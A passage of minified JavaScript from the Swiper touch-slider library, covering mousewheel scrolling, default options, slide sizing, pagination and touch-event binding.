						if (!(Math.abs(e.wheelDeltaY) > Math.abs(e.wheelDeltaX))) return;
						t = e.wheelDeltaY
					} else t = Math.abs(e.wheelDeltaX) > Math.abs(e.wheelDeltaY) ? -e.wheelDeltaX * r : -e.wheelDeltaY;
			else if ("DOMMouseScroll" === a) t = -e.detail;
			else if ("wheel" === a)
				if (b.params.mousewheelForceToAxis)
					if (b.isHorizontal()) {
						if (!(Math.abs(e.deltaX) > Math.abs(e.deltaY))) return;
						t = -e.deltaX * r
					} else {
						if (!(Math.abs(e.deltaY) > Math.abs(e.deltaX))) return;
						t = -e.deltaY
					} else t = Math.abs(e.deltaX) > Math.abs(e.deltaY) ? -e.deltaX * r : -e.deltaY;
			if (0 !== t) {
				if (b.params.mousewheelInvert && (t = -t), b.params.freeMode) {
					var i = b.getWrapperTranslate() + t * b.params.mousewheelSensitivity,
						s = b.isBeginning,
						n = b.isEnd;
					if (i >= b.minTranslate() && (i = b.minTranslate()), i <= b.maxTranslate() && (i = b.maxTranslate()), b.setWrapperTransition(0), b.setWrapperTranslate(i), b.updateProgress(), b.updateActiveIndex(), (!s && b.isBeginning || !n && b.isEnd) && b.updateClasses(), b.params.freeModeSticky ? (clearTimeout(b.mousewheel.timeout), b.mousewheel.timeout = setTimeout(function() {
							b.slideReset()
						}, 300)) : b.params.lazyLoading && b.lazy && b.lazy.load(), 0 === i || i === b.maxTranslate()) return
				} else {
					if ((new window.Date).getTime() - b.mousewheel.lastScrollTime > 60)
						if (0 > t)
							if (b.isEnd && !b.params.loop || b.animating) {
								if (b.params.mousewheelReleaseOnEdges) return !0
							} else b.slideNext();
					else if (b.isBeginning && !b.params.loop || b.animating) {
						if (b.params.mousewheelReleaseOnEdges) return !0
					} else b.slidePrev();
					b.mousewheel.lastScrollTime = (new window.Date).getTime()
				}
				return b.params.autoplay && b.stopAutoplay(), e.preventDefault ? e.preventDefault() : e.returnValue = !1, !1
			}
		}

		function u(e, t) {
			e = a(e);
			var r, i, s, n = b.rtl ? -1 : 1;
			r = e.attr("data-swiper-parallax") || "0", i = e.attr("data-swiper-parallax-x"), s = e.attr("data-swiper-parallax-y"), i || s ? (i = i || "0", s = s || "0") : b.isHorizontal() ? (i = r, s = "0") : (s = r, i = "0"), i = i.indexOf("%") >= 0 ? parseInt(i, 10) * t * n + "%" : i * t * n + "px", s = s.indexOf("%") >= 0 ? parseInt(s, 10) * t + "%" : s * t + "px", e.transform("translate3d(" + i + ", " + s + ",0px)")
		}

		function c(e) {
			return 0 !== e.indexOf("on") && (e = e[0] !== e[0].toUpperCase() ? "on" + e[0].toUpperCase() + e.substring(1) : "on" + e), e
		}
		if (!(this instanceof t)) return new t(e, i);
		var m = {
				direction: "horizontal",
				touchEventsTarget: "container",
				initialSlide: 0,
				speed: 300,
				autoplay: !1,
				autoplayDisableOnInteraction: !0,
				autoplayStopOnLast: !1,
				iosesEdgeSwipeDetection: !1,
				iosesEdgeSwipeThreshold: 20,
				freeMode: !1,
				freeModeMomentum: !0,
				freeModeMomentumRatio: 1,
				freeModeMomentumBounce: !0,
				freeModeMomentumBounceRatio: 1,
				freeModeSticky: !1,
				freeModeMinimumVelocity: .02,
				autoHeight: !1,
				setWrapperSize: !1,
				virtualTranslate: !1,
				effect: "slide",
				coverflow: {
					rotate: 50,
					stretch: 0,
					depth: 100,
					modifier: 1,
					slideShadows: !0
				},
				flip: {
					slideShadows: !0,
					limitRotation: !0
				},
				cube: {
					slideShadows: !0,
					shadow: !0,
					shadowOffset: 20,
					shadowScale: .94
				},
				fade: {
					crossFade: !1
				},
				parallax: !1,
				scrollbar: null,
				scrollbarHide: !0,
				scrollbarDraggable: !1,
				scrollbarSnapOnRelease: !1,
				keyboardControl: !1,
				mousewheelControl: !1,
				mousewheelReleaseOnEdges: !1,
				mousewheelInvert: !1,
				mousewheelForceToAxis: !1,
				mousewheelSensitivity: 1,
				hashnav: !1,
				breakpoints: void 0,
				spaceBetween: 0,
				slidesPerView: 1,
				slidesPerColumn: 1,
				slidesPerColumnFill: "column",
				slidesPerGroup: 1,
				centeredSlides: !1,
				slidesOffsetBefore: 0,
				slidesOffsetAfter: 0,
				roundLengths: !1,
				touchRatio: 1,
				touchAngle: 45,
				simulateTouch: !0,
				shortSwipes: !0,
				longSwipes: !0,
				longSwipesRatio: .5,
				longSwipesMs: 300,
				followFinger: !0,
				onlyExternal: !1,
				threshold: 0,
				touchMoveStopPropagation: !0,
				uniqueNavElements: !0,
				pagination: null,
				paginationElement: "span",
				paginationClickable: !1,
				paginationHide: !1,
				paginationBulletRender: null,
				paginationProgressRender: null,
				paginationFractionRender: null,
				paginationCustomRender: null,
				paginationType: "bullets",
				resistance: !0,
				resistanceRatio: .85,
				nextButton: null,
				prevButton: null,
				watchSlidesProgress: !1,
				watchSlidesVisibility: !1,
				grabCursor: !1,
				preventClicks: !0,
				preventClicksPropagation: !0,
				slideToClickedSlide: !1,
				lazyLoading: !1,
				lazyLoadingInPrevNext: !1,
				lazyLoadingInPrevNextAmount: 1,
				lazyLoadingOnTransitionStart: !1,
				preloadImages: !0,
				updateOnImagesReady: !0,
				loop: !1,
				loopAdditionalSlides: 0,
				loopedSlides: null,
				control: void 0,
				controlInverse: !1,
				controlBy: "slide",
				allowSwipeToPrev: !0,
				allowSwipeToNext: !0,
				swipeHandler: null,
				noSwiping: !0,
				noSwipingClass: "swiper-no-swiping",
				slideClass: "swiper-slide",
				slideActiveClass: "swiper-slide-active",
				slideVisibleClass: "swiper-slide-visible",
				slideDuplicateClass: "swiper-slide-duplicate",
				slideNextClass: "swiper-slide-next",
				slidePrevClass: "swiper-slide-prev",
				wrapperClass: "swiper-wrapper",
				bulletClass: "swiper-pagination-bullet",
				bulletActiveClass: "swiper-pagination-bullet-active",
				buttonDisabledClass: "swiper-button-disabled",
				paginationCurrentClass: "swiper-pagination-current",
				paginationTotalClass: "swiper-pagination-total",
				paginationHiddenClass: "swiper-pagination-hidden",
				paginationProgressbarClass: "swiper-pagination-progressbar",
				observer: !1,
				observeParents: !1,
				a11y: !1,
				prevSlideMessage: "Previous slide",
				nextSlideMessage: "Next slide",
				firstSlideMessage: "This is the first slide",
				lastSlideMessage: "This is the last slide",
				paginationBulletMessage: "Go to slide {{index}}",
				runCallbacksOnInit: !0
			},
			h = i && i.virtualTranslate;
		i = i || {};
		var f = {};
		for (var g in i)
			if ("object" != typeof i[g] || null === i[g] || (i[g].nodeType || i[g] === window || i[g] === document || "undefined" != typeof r && i[g] instanceof r || "undefined" != typeof jQuery && i[g] instanceof jQuery)) f[g] = i[g];
			else {
				f[g] = {};
				for (var v in i[g]) f[g][v] = i[g][v]
			}
		for (var w in m)
			if ("undefined" == typeof i[w]) i[w] = m[w];
			else if ("object" == typeof i[w])
			for (var y in m[w]) "undefined" == typeof i[w][y] && (i[w][y] = m[w][y]);
		var b = this;
		if (b.params = i, b.originalParams = f, b.classNames = [], "undefined" != typeof a && "undefined" != typeof r && (a = r), ("undefined" != typeof a || (a = "undefined" == typeof r ? window.Dom7 || window.Zepto || window.jQuery : r)) && (b.$ = a, b.currentBreakpoint = void 0, b.getActiveBreakpoint = function() {
				if (!b.params.breakpoints) return !1;
				var e, a = !1,
					t = [];
				for (e in b.params.breakpoints) b.params.breakpoints.hasOwnProperty(e) && t.push(e);
				t.sort(function(e, a) {
					return parseInt(e, 10) > parseInt(a, 10)
				});
				for (var r = 0; r < t.length; r++) e = t[r], e >= window.innerWidth && !a && (a = e);
				return a || "max"
			}, b.setBreakpoint = function() {
				var e = b.getActiveBreakpoint();
				if (e && b.currentBreakpoint !== e) {
					var a = e in b.params.breakpoints ? b.params.breakpoints[e] : b.originalParams,
						t = b.params.loop && a.slidesPerView !== b.params.slidesPerView;
					for (var r in a) b.params[r] = a[r];
					b.currentBreakpoint = e, t && b.destroyLoop && b.reLoop(!0)
				}
			}, b.params.breakpoints && b.setBreakpoint(), b.container = a(e), 0 !== b.container.length)) {
			if (b.container.length > 1) {
				var x = [];
				return b.container.each(function() {
					x.push(new t(this, i))
				}), x
			}
			b.container[0].swiper = b, b.container.data("swiper", b), b.classNames.push("swiper-container-" + b.params.direction), b.params.freeMode && b.classNames.push("swiper-container-free-mode"), b.support.flexbox || (b.classNames.push("swiper-container-no-flexbox"), b.params.slidesPerColumn = 1), b.params.autoHeight && b.classNames.push("swiper-container-autoheight"), (b.params.parallax || b.params.watchSlidesVisibility) && (b.params.watchSlidesProgress = !0), ["cube", "coverflow", "flip"].indexOf(b.params.effect) >= 0 && (b.support.transforms3d ? (b.params.watchSlidesProgress = !0, b.classNames.push("swiper-container-3d")) : b.params.effect = "slide"), "slide" !== b.params.effect && b.classNames.push("swiper-container-" + b.params.effect), "cube" === b.params.effect && (b.params.resistanceRatio = 0, b.params.slidesPerView = 1, b.params.slidesPerColumn = 1, b.params.slidesPerGroup = 1, b.params.centeredSlides = !1, b.params.spaceBetween = 0, b.params.virtualTranslate = !0, b.params.setWrapperSize = !1), ("fade" === b.params.effect || "flip" === b.params.effect) && (b.params.slidesPerView = 1, b.params.slidesPerColumn = 1, b.params.slidesPerGroup = 1, b.params.watchSlidesProgress = !0, b.params.spaceBetween = 0, b.params.setWrapperSize = !1, "undefined" == typeof h && (b.params.virtualTranslate = !0)), b.params.grabCursor && b.support.touch && (b.params.grabCursor = !1), b.wrapper = b.container.children("." + b.params.wrapperClass), b.params.pagination && (b.paginationContainer = a(b.params.pagination), b.params.uniqueNavElements && "string" == typeof b.params.pagination && b.paginationContainer.length > 1 && 1 === b.container.find(b.params.pagination).length && (b.paginationContainer = b.container.find(b.params.pagination)), "bullets" === b.params.paginationType && b.params.paginationClickable ? b.paginationContainer.addClass("swiper-pagination-clickable") : b.params.paginationClickable = !1, b.paginationContainer.addClass("swiper-pagination-" + b.params.paginationType)), (b.params.nextButton || b.params.prevButton) && (b.params.nextButton && (b.nextButton = a(b.params.nextButton), b.params.uniqueNavElements && "string" == typeof b.params.nextButton && b.nextButton.length > 1 && 1 === b.container.find(b.params.nextButton).length && (b.nextButton = b.container.find(b.params.nextButton))), b.params.prevButton && (b.prevButton = a(b.params.prevButton), b.params.uniqueNavElements && "string" == typeof b.params.prevButton && b.prevButton.length > 1 && 1 === b.container.find(b.params.prevButton).length && (b.prevButton = b.container.find(b.params.prevButton)))), b.isHorizontal = function() {
				return "horizontal" === b.params.direction
			}, b.rtl = b.isHorizontal() && ("rtl" === b.container[0].dir.toLowerCase() || "rtl" === b.container.css("direction")), b.rtl && b.classNames.push("swiper-container-rtl"), b.rtl && (b.wrongRTL = "-webkit-box" === b.wrapper.css("display")), b.params.slidesPerColumn > 1 && b.classNames.push("swiper-container-multirow"), b.device.androids && b.classNames.push("swiper-container-androids"), b.container.addClass(b.classNames.join(" ")), b.translate = 0, b.progress = 0, b.velocity = 0, b.lockSwipeToNext = function() {
				b.params.allowSwipeToNext = !1
			}, b.lockSwipeToPrev = function() {
				b.params.allowSwipeToPrev = !1
			}, b.lockSwipes = function() {
				b.params.allowSwipeToNext = b.params.allowSwipeToPrev = !1
			}, b.unlockSwipeToNext = function() {
				b.params.allowSwipeToNext = !0
			}, b.unlockSwipeToPrev = function() {
				b.params.allowSwipeToPrev = !0
			}, b.unlockSwipes = function() {
				b.params.allowSwipeToNext = b.params.allowSwipeToPrev = !0
			}, b.params.grabCursor && (b.container[0].style.cursor = "move", b.container[0].style.cursor = "-webkit-grab", b.container[0].style.cursor = "-moz-grab", b.container[0].style.cursor = "grab"), b.imagesToLoad = [], b.imagesLoaded = 0, b.loadImage = function(e, a, t, r, i) {
				function s() {
					i && i()
				}
				var n;
				e.complete && r ? s() : a ? (n = new window.Image, n.onload = s, n.onerror = s, t && (n.srcset = t), a && (n.src = a)) : s()
			}, b.preloadImages = function() {
				function e() {
					"undefined" != typeof b && null !== b && (void 0 !== b.imagesLoaded && b.imagesLoaded++, b.imagesLoaded === b.imagesToLoad.length && (b.params.updateOnImagesReady && b.update(), b.emit("onImagesReady", b)))
				}
				b.imagesToLoad = b.container.find("img");
				for (var a = 0; a < b.imagesToLoad.length; a++) b.loadImage(b.imagesToLoad[a], b.imagesToLoad[a].currentSrc || b.imagesToLoad[a].getAttribute("src"), b.imagesToLoad[a].srcset || b.imagesToLoad[a].getAttribute("srcset"), !0, e)
			}, b.autoplayTimeoutId = void 0, b.autoplaying = !1, b.autoplayPaused = !1, b.startAutoplay = function() {
				return "undefined" != typeof b.autoplayTimeoutId ? !1 : b.params.autoplay ? b.autoplaying ? !1 : (b.autoplaying = !0, b.emit("onAutoplayStart", b), void n()) : !1
			}, b.stopAutoplay = function(e) {
				b.autoplayTimeoutId && (b.autoplayTimeoutId && clearTimeout(b.autoplayTimeoutId), b.autoplaying = !1, b.autoplayTimeoutId = void 0, b.emit("onAutoplayStop", b))
			}, b.pauseAutoplay = function(e) {
				b.autoplayPaused || (b.autoplayTimeoutId && clearTimeout(b.autoplayTimeoutId), b.autoplayPaused = !0, 0 === e ? (b.autoplayPaused = !1, n()) : b.wrapper.transitionEnd(function() {
					b && (b.autoplayPaused = !1, b.autoplaying ? n() : b.stopAutoplay())
				}))
			}, b.minTranslate = function() {
				return -b.snapGrid[0]
			}, b.maxTranslate = function() {
				return -b.snapGrid[b.snapGrid.length - 1]
			}, b.updateAutoHeight = function() {
				var e = b.slides.eq(b.activeIndex)[0];
				if ("undefined" != typeof e) {
					var a = e.offsetHeight;
					a && b.wrapper.css("height", a + "px")
				}
			}, b.updateContainerSize = function() {
				var e, a;
				e = "undefined" != typeof b.params.width ? b.params.width : b.container[0].clientWidth, a = "undefined" != typeof b.params.height ? b.params.height : b.container[0].clientHeight, 0 === e && b.isHorizontal() || 0 === a && !b.isHorizontal() || (e = e - parseInt(b.container.css("padding-left"), 10) - parseInt(b.container.css("padding-right"), 10), a = a - parseInt(b.container.css("padding-top"), 10) - parseInt(b.container.css("padding-bottom"), 10), b.width = e, b.height = a, b.size = b.isHorizontal() ? b.width : b.height)
			}, b.updateSlidesSize = function() {
				b.slides = b.wrapper.children("." + b.params.slideClass), b.snapGrid = [], b.slidesGrid = [], b.slidesSizesGrid = [];
				var e, a = b.params.spaceBetween,
					t = -b.params.slidesOffsetBefore,
					r = 0,
					i = 0;
				if ("undefined" != typeof b.size) {
					"string" == typeof a && a.indexOf("%") >= 0 && (a = parseFloat(a.replace("%", "")) / 100 * b.size), b.virtualSize = -a, b.rtl ? b.slides.css({
						marginLeft: "",
						marginTop: ""
					}) : b.slides.css({
						marginRight: "",
						marginBottom: ""
					});
					var n;
					b.params.slidesPerColumn > 1 && (n = Math.floor(b.slides.length / b.params.slidesPerColumn) === b.slides.length / b.params.slidesPerColumn ? b.slides.length : Math.ceil(b.slides.length / b.params.slidesPerColumn) * b.params.slidesPerColumn, "auto" !== b.params.slidesPerView && "row" === b.params.slidesPerColumnFill && (n = Math.max(n, b.params.slidesPerView * b.params.slidesPerColumn)));
					var o, l = b.params.slidesPerColumn,
						p = n / l,
						d = p - (b.params.slidesPerColumn * p - b.slides.length);
					for (e = 0; e < b.slides.length; e++) {
						o = 0;
						var u = b.slides.eq(e);
						if (b.params.slidesPerColumn > 1) {
							var c, m, h;
							"column" === b.params.slidesPerColumnFill ? (m = Math.floor(e / l), h = e - m * l, (m > d || m === d && h === l - 1) && ++h >= l && (h = 0, m++), c = m + h * n / l, u.css({
								"-webkit-box-ordinal-group": c,
								"-moz-box-ordinal-group": c,
								"-ms-flex-order": c,
								"-webkit-order": c,
								order: c
							})) : (h = Math.floor(e / p), m = e - h * p), u.css({
								"margin-top": 0 !== h && b.params.spaceBetween && b.params.spaceBetween + "px"
							}).attr("data-swiper-column", m).attr("data-swiper-row", h)
						}
						"none" !== u.css("display") && ("auto" === b.params.slidesPerView ? (o = b.isHorizontal() ? u.outerWidth(!0) : u.outerHeight(!0), b.params.roundLengths && (o = s(o))) : (o = (b.size - (b.params.slidesPerView - 1) * a) / b.params.slidesPerView, b.params.roundLengths && (o = s(o)), b.isHorizontal() ? b.slides[e].style.width = o + "px" : b.slides[e].style.height = o + "px"), b.slides[e].swiperSlideSize = o, b.slidesSizesGrid.push(o), b.params.centeredSlides ? (t = t + o / 2 + r / 2 + a, 0 === e && (t = t - b.size / 2 - a), Math.abs(t) < .001 && (t = 0), i % b.params.slidesPerGroup === 0 && b.snapGrid.push(t), b.slidesGrid.push(t)) : (i % b.params.slidesPerGroup === 0 && b.snapGrid.push(t), b.slidesGrid.push(t), t = t + o + a), b.virtualSize += o + a, r = o, i++)
					}
					b.virtualSize = Math.max(b.virtualSize, b.size) + b.params.slidesOffsetAfter;
					var f;
					if (b.rtl && b.wrongRTL && ("slide" === b.params.effect || "coverflow" === b.params.effect) && b.wrapper.css({
							width: b.virtualSize + b.params.spaceBetween + "px"
						}), (!b.support.flexbox || b.params.setWrapperSize) && (b.isHorizontal() ? b.wrapper.css({
							width: b.virtualSize + b.params.spaceBetween + "px"
						}) : b.wrapper.css({
							height: b.virtualSize + b.params.spaceBetween + "px"
						})), b.params.slidesPerColumn > 1 && (b.virtualSize = (o + b.params.spaceBetween) * n, b.virtualSize = Math.ceil(b.virtualSize / b.params.slidesPerColumn) - b.params.spaceBetween, b.wrapper.css({
							width: b.virtualSize + b.params.spaceBetween + "px"
						}), b.params.centeredSlides)) {
						for (f = [], e = 0; e < b.snapGrid.length; e++) b.snapGrid[e] < b.virtualSize + b.snapGrid[0] && f.push(b.snapGrid[e]);
						b.snapGrid = f
					}
					if (!b.params.centeredSlides) {
						for (f = [], e = 0; e < b.snapGrid.length; e++) b.snapGrid[e] <= b.virtualSize - b.size && f.push(b.snapGrid[e]);
						b.snapGrid = f, Math.floor(b.virtualSize - b.size) - Math.floor(b.snapGrid[b.snapGrid.length - 1]) > 1 && b.snapGrid.push(b.virtualSize - b.size)
					}
					0 === b.snapGrid.length && (b.snapGrid = [0]), 0 !== b.params.spaceBetween && (b.isHorizontal() ? b.rtl ? b.slides.css({
						marginLeft: a + "px"
					}) : b.slides.css({
						marginRight: a + "px"
					}) : b.slides.css({
						marginBottom: a + "px"
					})), b.params.watchSlidesProgress && b.updateSlidesOffset()
				}
			}, b.updateSlidesOffset = function() {
				for (var e = 0; e < b.slides.length; e++) b.slides[e].swiperSlideOffset = b.isHorizontal() ? b.slides[e].offsetLeft : b.slides[e].offsetTop
			}, b.updateSlidesProgress = function(e) {
				if ("undefined" == typeof e && (e = b.translate || 0), 0 !== b.slides.length) {
					"undefined" == typeof b.slides[0].swiperSlideOffset && b.updateSlidesOffset();
					var a = -e;
					b.rtl && (a = e), b.slides.removeClass(b.params.slideVisibleClass);
					for (var t = 0; t < b.slides.length; t++) {
						var r = b.slides[t],
							i = (a - r.swiperSlideOffset) / (r.swiperSlideSize + b.params.spaceBetween);
						if (b.params.watchSlidesVisibility) {
							var s = -(a - r.swiperSlideOffset),
								n = s + b.slidesSizesGrid[t],
								o = s >= 0 && s < b.size || n > 0 && n <= b.size || 0 >= s && n >= b.size;
							o && b.slides.eq(t).addClass(b.params.slideVisibleClass)
						}
						r.progress = b.rtl ? -i : i
					}
				}
			}, b.updateProgress = function(e) {
				"undefined" == typeof e && (e = b.translate || 0);
				var a = b.maxTranslate() - b.minTranslate(),
					t = b.isBeginning,
					r = b.isEnd;
				0 === a ? (b.progress = 0, b.isBeginning = b.isEnd = !0) : (b.progress = (e - b.minTranslate()) / a, b.isBeginning = b.progress <= 0, b.isEnd = b.progress >= 1), b.isBeginning && !t && b.emit("onReachBeginning", b), b.isEnd && !r && b.emit("onReachEnd", b), b.params.watchSlidesProgress && b.updateSlidesProgress(e), b.emit("onProgress", b, b.progress)
			}, b.updateActiveIndex = function() {
				var e, a, t, r = b.rtl ? b.translate : -b.translate;
				for (a = 0; a < b.slidesGrid.length; a++) "undefined" != typeof b.slidesGrid[a + 1] ? r >= b.slidesGrid[a] && r < b.slidesGrid[a + 1] - (b.slidesGrid[a + 1] - b.slidesGrid[a]) / 2 ? e = a : r >= b.slidesGrid[a] && r < b.slidesGrid[a + 1] && (e = a + 1) : r >= b.slidesGrid[a] && (e = a);
				(0 > e || "undefined" == typeof e) && (e = 0), t = Math.floor(e / b.params.slidesPerGroup), t >= b.snapGrid.length && (t = b.snapGrid.length - 1), e !== b.activeIndex && (b.snapIndex = t, b.previousIndex = b.activeIndex, b.activeIndex = e, b.updateClasses())
			}, b.updateClasses = function() {
				b.slides.removeClass(b.params.slideActiveClass + " " + b.params.slideNextClass + " " + b.params.slidePrevClass);
				var e = b.slides.eq(b.activeIndex);
				e.addClass(b.params.slideActiveClass);
				var t = e.next("." + b.params.slideClass).addClass(b.params.slideNextClass);
				b.params.loop && 0 === t.length && b.slides.eq(0).addClass(b.params.slideNextClass);
				var r = e.prev("." + b.params.slideClass).addClass(b.params.slidePrevClass);
				if (b.params.loop && 0 === r.length && b.slides.eq(-1).addClass(b.params.slidePrevClass), b.paginationContainer && b.paginationContainer.length > 0) {
					var i, s = b.params.loop ? Math.ceil((b.slides.length - 2 * b.loopedSlides) / b.params.slidesPerGroup) : b.snapGrid.length;
					if (b.params.loop ? (i = Math.ceil((b.activeIndex - b.loopedSlides) / b.params.slidesPerGroup), i > b.slides.length - 1 - 2 * b.loopedSlides && (i -= b.slides.length - 2 * b.loopedSlides), i > s - 1 && (i -= s), 0 > i && "bullets" !== b.params.paginationType && (i = s + i)) : i = "undefined" != typeof b.snapIndex ? b.snapIndex : b.activeIndex || 0, "bullets" === b.params.paginationType && b.bullets && b.bullets.length > 0 && (b.bullets.removeClass(b.params.bulletActiveClass), b.paginationContainer.length > 1 ? b.bullets.each(function() {
							a(this).index() === i && a(this).addClass(b.params.bulletActiveClass)
						}) : b.bullets.eq(i).addClass(b.params.bulletActiveClass)), "fraction" === b.params.paginationType && (b.paginationContainer.find("." + b.params.paginationCurrentClass).text(i + 1), b.paginationContainer.find("." + b.params.paginationTotalClass).text(s)), "progress" === b.params.paginationType) {
						var n = (i + 1) / s,
							o = n,
							l = 1;
						b.isHorizontal() || (l = n, o = 1), b.paginationContainer.find("." + b.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX(" + o + ") scaleY(" + l + ")").transition(b.params.speed)
					}
					"custom" === b.params.paginationType && b.params.paginationCustomRender && (b.paginationContainer.html(b.params.paginationCustomRender(b, i + 1, s)), b.emit("onPaginationRendered", b, b.paginationContainer[0]))
				}
				b.params.loop || (b.params.prevButton && b.prevButton && b.prevButton.length > 0 && (b.isBeginning ? (b.prevButton.addClass(b.params.buttonDisabledClass), b.params.a11y && b.a11y && b.a11y.disable(b.prevButton)) : (b.prevButton.removeClass(b.params.buttonDisabledClass), b.params.a11y && b.a11y && b.a11y.enable(b.prevButton))), b.params.nextButton && b.nextButton && b.nextButton.length > 0 && (b.isEnd ? (b.nextButton.addClass(b.params.buttonDisabledClass), b.params.a11y && b.a11y && b.a11y.disable(b.nextButton)) : (b.nextButton.removeClass(b.params.buttonDisabledClass), b.params.a11y && b.a11y && b.a11y.enable(b.nextButton))))
			}, b.updatePagination = function() {
				if (b.params.pagination && b.paginationContainer && b.paginationContainer.length > 0) {
					var e = "";
					if ("bullets" === b.params.paginationType) {
						for (var a = b.params.loop ? Math.ceil((b.slides.length - 2 * b.loopedSlides) / b.params.slidesPerGroup) : b.snapGrid.length, t = 0; a > t; t++) e += b.params.paginationBulletRender ? b.params.paginationBulletRender(t, b.params.bulletClass) : "<" + b.params.paginationElement + ' class="' + b.params.bulletClass + '"></' + b.params.paginationElement + ">";
						b.paginationContainer.html(e), b.bullets = b.paginationContainer.find("." + b.params.bulletClass), b.params.paginationClickable && b.params.a11y && b.a11y && b.a11y.initPagination()
					}
					"fraction" === b.params.paginationType && (e = b.params.paginationFractionRender ? b.params.paginationFractionRender(b, b.params.paginationCurrentClass, b.params.paginationTotalClass) : '<span class="' + b.params.paginationCurrentClass + '"></span> / <span class="' + b.params.paginationTotalClass + '"></span>', b.paginationContainer.html(e)), "progress" === b.params.paginationType && (e = b.params.paginationProgressRender ? b.params.paginationProgressRender(b, b.params.paginationProgressbarClass) : '<span class="' + b.params.paginationProgressbarClass + '"></span>', b.paginationContainer.html(e)), "custom" !== b.params.paginationType && b.emit("onPaginationRendered", b, b.paginationContainer[0])
				}
			}, b.update = function(e) {
				function a() {
					r = Math.min(Math.max(b.translate, b.maxTranslate()), b.minTranslate()), b.setWrapperTranslate(r), b.updateActiveIndex(), b.updateClasses()
				}
				if (b.updateContainerSize(), b.updateSlidesSize(), b.updateProgress(), b.updatePagination(), b.updateClasses(), b.params.scrollbar && b.scrollbar && b.scrollbar.set(), e) {
					var t, r;
					b.controller && b.controller.spline && (b.controller.spline = void 0), b.params.freeMode ? (a(), b.params.autoHeight && b.updateAutoHeight()) : (t = ("auto" === b.params.slidesPerView || b.params.slidesPerView > 1) && b.isEnd && !b.params.centeredSlides ? b.slideTo(b.slides.length - 1, 0, !1, !0) : b.slideTo(b.activeIndex, 0, !1, !0), t || a())
				} else b.params.autoHeight && b.updateAutoHeight()
			}, b.onResize = function(e) {
				b.params.breakpoints && b.setBreakpoint();
				var a = b.params.allowSwipeToPrev,
					t = b.params.allowSwipeToNext;
				b.params.allowSwipeToPrev = b.params.allowSwipeToNext = !0, b.updateContainerSize(), b.updateSlidesSize(), ("auto" === b.params.slidesPerView || b.params.freeMode || e) && b.updatePagination(), b.params.scrollbar && b.scrollbar && b.scrollbar.set(), b.controller && b.controller.spline && (b.controller.spline = void 0);
				var r = !1;
				if (b.params.freeMode) {
					var i = Math.min(Math.max(b.translate, b.maxTranslate()), b.minTranslate());
					b.setWrapperTranslate(i), b.updateActiveIndex(), b.updateClasses(), b.params.autoHeight && b.updateAutoHeight()
				} else b.updateClasses(), r = ("auto" === b.params.slidesPerView || b.params.slidesPerView > 1) && b.isEnd && !b.params.centeredSlides ? b.slideTo(b.slides.length - 1, 0, !1, !0) : b.slideTo(b.activeIndex, 0, !1, !0);
				b.params.lazyLoading && !r && b.lazy && b.lazy.load(), b.params.allowSwipeToPrev = a, b.params.allowSwipeToNext = t
			};
			var T = ["mousedown", "mousemove", "mouseup"];
			window.navigator.pointerEnabled ? T = ["pointerdown", "pointermove", "pointerup"] : window.navigator.msPointerEnabled && (T = ["MSPointerDown", "MSPointerMove", "MSPointerUp"]), b.touchEvents = {
				start: b.support.touch || !b.params.simulateTouch ? "touchstart" : T[0],
				move: b.support.touch || !b.params.simulateTouch ? "touchmove" : T[1],
				end: b.support.touch || !b.params.simulateTouch ? "touchend" : T[2]
			}, (window.navigator.pointerEnabled || window.navigator.msPointerEnabled) && ("container" === b.params.touchEventsTarget ? b.container : b.wrapper).addClass("swiper-wp8-" + b.params.direction), b.initEvents = function(e) {
				var a = e ? "off" : "on",
					t = e ? "removeEventListener" : "addEventListener",
					r = "container" === b.params.touchEventsTarget ? b.container[0] : b.wrapper[0],
					s = b.support.touch ? r : document,
					n = b.params.nested ? !0 : !1;
				b.browser.ie ? (r[t](b.touchEvents.start, b.onTouchStart, !1), s[t](b.touchEvents.move, b.onTouchMove, n), s[t](b.touchEvents.end, b.onTouchEnd, !1)) : (b.support.touch && (r[t](b.touchEvents.start, b.onTouchStart, !1), r[t](b.touchEvents.move, b.onTouchMove, n), r[t](b.touchEvents.end, b.onTouchEnd, !1)), !i.simulateTouch || b.device.ioses || b.device.androids || (r[t]("mousedown", b.onTouchStart, !1), document[t]("mousemove", b.onTouchMove, n), document[t]("mouseup", b.onTouchEnd, !1))), window[t]("resize", b.onResize), b.params.nextButton && b.nextButton && b.nextButton.length > 0 && (b.nextButton[a]("click", b.onClickNext), b.params.a11y && b.a11y && b.nextButton[a]("keydown", b.a11y.onEnterKey)), b.params.prevButton && b.prevButton && b.prevButton.length > 0 && (b.prevButton[a]("click", b.onClickPrev), b.params.a11y && b.a11y && b.prevButton[a]("keydown", b.a11y.onEnterKey)), b.params.pagination && b.params.paginationClickable && (b.paginationContainer[a]("click", "." + b.params.bulletClass, b.onClickIndex), b.params.a11y && b.a11y && b.paginationContainer[a]("keydown", "." + b.params.bulletClass, b.a11y.onEnterKey)), (b.params.preventClicks || b.params.preventClicksPropagation) && r[t]("click", b.preventClicks, !0)
			}, b.attachEvents = function() {
				b.initEvents()
			}, b.detachEvents = function() {
				b.initEvents(!0)
			}, b.allowClick = !0, b.preventClicks = function(e) {
				b.allowClick || (b.params.preventClicks && e.preventDefault(), b.params.preventClicksPropagation && b.animating && (e.stopPropagation(), e.stopImmediatePropagation()))
			}, b.onClickNext = function(e) {
				e.preventDefault(), (!b.isEnd || b.params.loop) && b.slideNext()
			}, b.onClickPrev = function(e) {
				e.preventDefault(), (!b.isBeginning || b.params.loop) && b.slidePrev()
			}, b.onClickIndex = function(e) {
				e.preventDefault();
				var t = a(this).index() * b.params.slidesPerGroup;
				b.params.loop && (t += b.loopedSlides), b.slideTo(t)
			}, b.updateClickedSlide = function(e) {
				var t = o(e, "." + b.params.slideClass),
					r = !1;
				if (t)
					for (var i = 0; i < b.slides.length; i++) b.slides[i] === t && (r = !0);
				if (!t || !r) return b.clickedSlide = void 0, void(b.clickedIndex = void 0);
				if (b.clickedSlide = t, b.clickedIndex = a(t).index(), b.params.slideToClickedSlide && void 0 !== b.clickedIndex && b.clickedIndex !== b.activeIndex) {
					var s, n = b.clickedIndex;
					if (b.params.loop) {
						if (b.animating) return;
						s = a(b.clickedSlide).attr("data-swiper-slide-index"), b.params.centeredSlides ? n < b.loopedSlides - b.params.slidesPerView / 2 || n > b.slides.length - b.loopedSlides + b.params.slidesPerView / 2 ? (b.fixLoop(), n = b.wrapper.children("." + b.params.slideClass + '[data-swiper-slide-index="' + s + '"]:not(.swiper-slide-duplicate)').eq(0).index(), setTimeout(function() {
							b.slideTo(n)
